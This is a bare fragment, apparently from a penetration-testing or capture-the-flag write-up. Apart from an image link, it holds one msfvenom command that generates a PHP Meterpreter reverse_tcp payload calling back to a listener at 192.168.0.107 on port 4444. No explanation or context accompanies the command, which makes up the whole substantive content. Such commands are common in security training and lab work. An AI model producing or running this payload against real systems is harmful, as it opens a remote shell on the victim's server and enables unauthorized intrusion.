 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f raw
